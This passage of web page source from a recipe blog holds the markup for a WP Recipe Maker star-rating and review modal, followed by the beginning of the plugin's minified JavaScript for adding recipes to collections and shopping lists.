Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js
body_size: 48872
content:
var WPRecipeMaker;(self.webpackChunkWPRecipeMaker=self.webpackChunkWPRecipeMaker||[]).push([[89,601,947],{7404:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(4558),i=(r(2998),r(942));const o={checkInbox:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){JSON.parse(t).inbox.items["0-0"].filter((t=>t.recipeId===e)).length>0&&o.updateButtons(e)}},updateButtons:e=>{const t=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let r of t)e===parseInt(r.dataset.recipeId)&&(r.classList.contains("wprm-recipe-not-in-collection")?r.style.display="none":r.classList.contains("wprm-recipe-in-collection")&&(r.style.display=""))}},a=o;var s;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.collections={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-collection-recipe.wprm-recipe-not-in-collection");for(let t of e){const e=parseInt(t.dataset.recipeId);o.checkInbox(e)}if("choose"===wprmp_public.add_to_collection.behaviour){const e=localStorage.getItem("wprm-recipe-collection");if(e){const t=JSON.parse(e);wprmp_public.add_to_collection.collections.user=t.user}}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection")){window.WPRecipeMaker.collections.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t)if(e.classList.contains("wprm-recipe-add-to-collection-grid"))window.location=t;else{const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.collections.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"inbox"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-add-to-collection-grid")?WPRecipeMaker.collections.onClickGrid(e):WPRecipeMaker.collections.onClickRecipe(e)},onClickGrid(e){const t=e.dataset.gridId;if(window.hasOwnProperty("WPUPG_Grids")&&window.WPUPG_Grids.hasOwnProperty(`wpupg-grid-${t}`)){const r=WPUPG_Grids[`wpupg-grid-${t}`];if(r){const t=r.isotope.getFilteredItemElements();let n=[];for(let e of t)e.classList.contains("wpupg-type-wprm_recipe")&&n.push({id:parseInt(e.dataset.id)});0<n.length&&("choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,n,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,n,{id:"inbox"}))}}},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.collections.getRecipeServings(t)}];"choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,r,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,r,{id:"inbox"})},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},currentTooltip:!1,showCollectionPicker(e,t){if(e.hasOwnProperty("_tippy")){const t=e._tippy.state.isShown;if(e._tippy.destroy(),t)return}(0,n.Ay)(e,{theme:"wprm",trigger:"click",showOnCreate:!0,allowHTML:!0,interactive:!0,content(e){window.WPRecipeMaker.collections.currentTooltip={ref:e,callback:t,collection:"",column:"",group:""};let r='<div class="wprm-add-to-collection-tooltip-container">';r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-collection" onchange="window.WPRecipeMaker.collections.selectCollection( this )">',r+='<option value="">'+(0,i.f)("Select a collection")+"</option>",r+='<option value="inbox">'+wprmp_public.add_to_collection.collections.inbox+"</option>";for(let t of wprmp_public.add_to_collection.collections.user)r+='<option value="user-'+t.id+'">'+t.name+"</option>";return r+="</select>","choose_column"!==wprmp_public.add_to_collection.choice&&"choose_column_group"!==wprmp_public.add_to_collection.choice||(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-column" onchange="window.WPRecipeMaker.collections.selectColumn( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a column")+"</option>",r+="</select>"),"choose_column_group"===wprmp_public.add_to_collection.choice&&(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-group" onchange="window.WPRecipeMaker.collections.selectGroup( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a group")+"</option>",r+="</select>"),r+="</div>",r},onShown(e){e.popper.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault()}),!1)}})},selectCollection(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.collection=t,window.WPRecipeMaker.collections.currentTooltip.column="",window.WPRecipeMaker.collections.currentTooltip.group="","inbox"===t?window.WPRecipeMaker.collections.madeTooltipSelection():window.WPRecipeMaker.collections.updateDropdowns()},selectColumn(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.column=t,window.WPRecipeMaker.collections.currentTooltip.group="",window.WPRecipeMaker.collections.updateDropdowns()},selectGroup(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.group=t,window.WPRecipeMaker.collections.madeTooltipSelection()},updateDropdowns(){const e=window.WPRecipeMaker.collections.currentTooltip,t=document.getElementById("wprm-add-to-collection-tooltip-column"),r=document.getElementById("wprm-add-to-collection-tooltip-group"),n=window.WPRecipeMaker.collections.getSelectedCollection(e.collection);if(e.column)1===n.groups.length&&r?(r.value=n.groups[0].id,window.WPRecipeMaker.collections.selectGroup(r)):r||window.WPRecipeMaker.collections.madeTooltipSelection();else{if(t){t.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}if(r){r.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}n&&(n.columns.every((e=>{let r=document.createElement("option");return r.value=e.id,r.text=e.name,t?(t.add(r),!0):(window.WPRecipeMaker.collections.currentTooltip.column=e.id,!1)})),n.groups.every((e=>{let t=document.createElement("option");return t.value=e.id,t.text=e.name,r?(r.add(t),!0):(window.WPRecipeMaker.collections.currentTooltip.group=e.id,""!==window.WPRecipeMaker.collections.currentTooltip.column&&window.WPRecipeMaker.collections.madeTooltipSelection(),!1)})),1===n.columns.length&&t&&(t.value=n.columns[0].id,window.WPRecipeMaker.collections.selectColumn(t)))}t&&(t.disabled=!n),r&&(r.disabled=!n||""===e.column)},getSelectedCollection(e){let t=!1;if("user-"===e.substring(0,5)){const r=parseInt(e.substring(5)),n=wprmp_public.add_to_collection.collections.user.find((e=>e.id===r));n&&(t=n)}return t},madeTooltipSelection(){const e=window.WPRecipeMaker.collections.currentTooltip;e.ref._tippy.destroy(),e.callback({id:e.collection,column:e.column,group:e.group})},addRecipesToCollection(e,t,r){const n=localStorage.getItem("wprm-recipe-collection");let i=!1;n&&(i=JSON.parse(n));const a=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let s={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(s["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:s,credentials:"same-origin",body:JSON.stringify({localCollections:i,recipes:t,collection:r})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=a,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)o.updateButtons(e.id)})):alert("Something went wrong. Please try again later.")}))}},s=()=>{window.WPRecipeMaker.collections.init()},"loading"!=document.readyState?s():document.addEventListener("DOMContentLoaded",s)},7743:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(4558);r(2998),r(942);const i={checkTemp:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){const r=JSON.parse(t);if(r.hasOwnProperty("temp")&&r.temp.items.hasOwnProperty("0-0")){r.temp.items["0-0"].filter((t=>t.recipeId===e)).length>0&&i.updateButtons(e)}}},updateButtons:(e,t="add")=>{const r=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let n of r)e===parseInt(n.dataset.recipeId)&&(n.classList.contains("wprm-recipe-not-in-shopping-list")?n.style.display="add"===t?"none":"":n.classList.contains("wprm-recipe-in-shopping-list")&&(n.style.display="add"===t?"":"none"))}},o=i;var a;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shoppingList={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list");for(let t of e){const e=parseInt(t.dataset.recipeId);i.checkTemp(e)}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list, .wprm-recipe-add-to-shopping-list.wprm-recipe-remove-from-shopping-list")){window.WPRecipeMaker.shoppingList.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t){const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.shoppingList.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"temp"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-remove-from-shopping-list")?WPRecipeMaker.shoppingList.onClickRecipeRemove(e):WPRecipeMaker.shoppingList.onClickRecipe(e)},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.shoppingList.getRecipeServings(t)}];WPRecipeMaker.shoppingList.addRecipesToShoppingList(e,r)},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},addRecipesToShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of 